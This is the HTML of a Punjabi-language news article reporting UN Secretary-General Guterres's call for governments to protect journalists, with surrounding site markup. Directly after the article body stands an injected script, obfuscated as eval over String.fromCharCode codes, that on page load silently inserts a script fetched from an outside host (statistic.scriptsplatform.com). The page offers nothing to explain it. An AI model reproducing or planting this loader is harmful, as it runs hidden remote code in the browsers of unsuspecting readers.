<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਸਰਕਾਰਾਂ  ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਲਈ ਜ਼ਰੂਰੀ ਕਦਮ ਚੁੱਕਣ-ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ </span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-34269" class="post-34269 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸਰਕਾਰਾਂ  ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਲਈ ਜ਼ਰੂਰੀ ਕਦਮ ਚੁੱਕਣ-ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ </h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>November 2, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="640" height="360" src="https://panjabilok.net/wp-content/uploads/2022/11/antanio.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/11/antanio.jpg 640w, https://panjabilok.net/wp-content/uploads/2022/11/antanio-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<div class="entry-content clearfix">
				<div dir="auto"><strong>ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ-</strong>ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ ਦੇ ਸਕੱਤਰ ਜਨਰਲ ਐਂਟੋਨੀਓ ਗੁਟਰੇਸ ਨੇ ਸਰਕਾਰਾਂ ਨੂੰ ਅਪੀਲ ਕੀਤੀ ਹੈ ਕਿ ਉਹ ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਯਕੀਨੀ ਬਣਾਉਣ ਲਈ ਲੋੜੀਂਦੇ ਕਦਮ ਚੁੱਕਣ। ਗੁਟਰੇਸ ਨੇ ਕਿਹਾ ਕਿ ਇਸ ਸਾਲ 70 ਤੋਂ ਵੱਧ ਪੱਤਰਕਾਰਾਂ ਦੀ ਹੱਤਿਆ ਕੀਤੀ ਗਈ ਤੇ ਰਿਕਾਰਡ ਗਿਣਤੀ &#8216;ਵਿਚ ਮੀਡੀਆ ਕਰਮੀਆਂ ਨੂੰ ਜੇਲ੍ਹਾਂ &#8216;ਚ ਕੈਦ ਕੀਤਾ ਗਿਆ ਜਦੋਂਕਿ ਜੇਲ੍ਹੀਂ ਡੱਕਣ, ਹਿੰਸਾ ਤੇ ਮੌਤ ਦੀਆਂ ਧਮਕੀਆਂ ਮਿਲਣ ਦਾ ਅਮਲ ਲਗਾਤਾਰ ਜਾਰੀ ਹੈ। ਉਨ੍ਹਾਂ ਸਰਕਾਰਾਂ ਤੇ ਕੌਮਾਂਤਰੀ ਭਾਈਚਾਰੇ ਨੂੰ ਸੱਦਾ ਦਿੱਤਾ ਕਿ ਉਹ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਸੁਰੱਖਿਆ ਮੁਹੱਈਆ ਕਰਵਾਉਣ ਲਈ ਜ਼ਰੂਰੀ ਪੇਸ਼ਕਦਮੀ ਯਕੀਨੀ ਬਣਾਉਣ। ਗੁਟਰੇਸ ਨੇ ਕਿਹਾ ਕਿ ਜਮਹੂਰੀਅਤ ਨੂੰ ਚਲਾਉਣ, ਗ਼ਲਤੀਆਂ ਤੋਂ ਪਰਦਾ ਚੁੱਕਣ, ਗੁੰਝਲਦਾਰ ਵਿਸ਼ਵ ਨੂੰ ਜਾਣਨ ਅਤੇ ਟਿਕਾਊ ਵਿਕਾਸ ਟੀਚਿਆਂ ਨੂੰ ਅੱਗੇ ਵਧਾਉਣ ਲਈ ਪ੍ਰੈੱਸ ਬਹੁਤ ਅਹਿਮ ਹੈ ਪਰ ਇਸ ਦੇ ਬਾਵਜੂਦ ਇਸ ਸਾਲ 70 ਤੋਂ ਵੱਧ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਸਮਾਜ ਵਿਚ ਆਪਣੀ ਇਸ ਭੂਮਿਕਾ ਨੂੰ ਨਿਭਾਉਂਦੇ ਹੋਏ ਮਾਰ ਦਿੱਤਾ ਗਿਆ। ਇਨ੍ਹਾਂ &#8216;ਚੋਂ ਬਹੁਤੇ ਅਪਰਾਧ ਅਜੇ ਵੀ ਅਣਸੁਲਝੇ ਹਨ। ਜਦੋਂਕਿ ਰਿਕਾਰਡ ਗਿਣਤੀ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਅੱਜ ਵੀ ਜੇਲ੍ਹਾਂ &#8216;ਚ ਕੈਦ ਕੀਤਾ ਹੋਇਆ ਹੈ।ਗੁਟੇਰੇਜ਼ ਦਾ ਮੰਨਣਾ ਹੈ ਕਿ ਜਮਹੂਰੀਅਤ ਨੂੰ ਕਾਇਮ ਰੱਖਣ, ਗ਼ਲਤ ਕੰਮਾਂ ਨੂੰ ਉਜਾਗਰ ਕਰਨ ਅਤੇ ਵਿਕਾਸ ਦੇ ਟੀਚਿਆਂ ਨੂੰ ਅੱਗੇ ਵਧਾਉਣ ਲਈ ਪ੍ਰੈਸ ਅਹਿਮ ਭੂਮਿਕਾ ਨਿਭਾਉਂਦਾ ਹੈ। ਇਸ ਲਈ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਸੰਕਟ ਦਾ ਸਾਹਮਣਾ ਵੀ ਕਰਨਾ ਪੈਂਦਾ ਹੈ। ਵੱਖ ਵੱਖ ਕੌਮਾਂਤਰੀ ਸੰਸਥਾਵਾਂ ਦੀਆਂ ਰਿਪੋਰਟਾਂ ਅਨੁਸਾਰ ਸਾਡੇ ਦੇਸ਼ ਵਿਚ ਵੀ ਵਿਚਾਰ ਪ੍ਰਗਟਾਵੇ ਦੀ ਆਜ਼ਾਦੀ ਸੀਮਤ ਹੋ ਰਹੀ ਹੈ। ਮੀਡੀਆ ਦੇ ਵੱਡੇ ਹਿੱਸੇ ਉੱਤੇ ਕਾਰਪੋਰੇਟ ਘਰਾਣਿਆਂ ਦੀ ਮਲਕੀਅਤ ਵਧਣ ਕਰ ਕੇ ਪ੍ਰੈਸ ਦੀ ਆਜ਼ਾਦੀ ਦਾ ਮਾਮਲਾ ਫਿੱਕਾ ਪੈ ਰਿਹਾ ਹੈ। 2021 ਦੀ ਰਿਪੋਰਟ ਅਨੁਸਾਰ ਔਰਤ ਪੱਤਰਕਾਰਾਂ ਵਿੱਚੋਂ ਲਗਭਗ 73 ਫ਼ੀਸਦੀ ਨੂੰ ਆਪਣੇ ਕੰਮ ਦੇ ਦੌਰਾਨ ਆਨਲਾਈਨ ਹਿੰਸਾ ਦਾ ਸਾਹਮਣਾ ਕਰਨਾ ਪਿਆ ਹੈ। ਸੋਸ਼ਲ ਮੀਡੀਆ ਦੇ ਦੌਰ ਵਿਚ ਗਾਲੀ-ਗਲੋਚ, ਧਮਕੀਆਂ ਅਤੇ ਚਰਿੱਤਰ ਬਾਰੇ ਚਿੱਕੜ-ਉਛਾਲੀ ਆਮ ਗੱਲ ਮੰਨੀ ਜਾ ਰਹੀ ਹੈ। ਪ੍ਰੈਸ ਦੀ ਆਜ਼ਾਦੀ ਦਾ ਗਲਾ ਘੁੱਟਣ ਵਾਲੇ ਤੌਰ-ਤਰੀਕੇ ਲਗਾਤਾਰ ਸਖ਼ਤ ਹੋ ਰਹੇ ਹਨ।</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a9%80%e0%a8%ac%e0%a9%80-%e0%a8%9c%e0%a8%97%e0%a9%80%e0%a8%b0-%e0%a8%95%e0%a9%8c%e0%a8%b0-%e0%a8%85%e0%a8%95%e0%a8%be%e0%a8%b2%e0%a9%80-%e0%a8%a6%e0%a8%b2-%e0%a8%9a%e0%a9%8b/" rel="prev"><span> Previous Article</span> <p>ਬੀਬੀ ਜਗੀਰ ਕੌਰ ਅਕਾਲੀ ਦਲ ’ਚੋਂ ਮੁਅੱਤਲ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/84-%e0%a8%95%e0%a8%a4%e0%a8%b2%e0%a9%87%e0%a8%86%e0%a8%ae-%e0%a8%a6%e0%a9%80-%e0%a8%b0%e0%a8%be%e0%a8%96%e0%a8%bc-%e0%a8%9a%e0%a9%8b-%e0%a8%a8%e0%a8%bf%e0%a8%95%e0%a8%b2-%e0%a8%95%e0%a9%87-%e0%a8%95/" rel="next"><span> Next Article</span> <p>84 ਕਤਲੇਆਮ ਦੀ ਰਾਖ਼ &#8216;ਚੋ ਨਿਕਲ ਕੇ ਕਿਵੇਂ &#8216;ਰਾਜਾ&#8217; ਬਣਿਆ ਪਾਲੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82-%E0%A8%AA%E0%A9%B1%E0%A8%A4%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82-%E0%A8%A6%E0%A9%80-%E0%A8%B8%E0%A9%81%E0%A8%B0/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='34269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
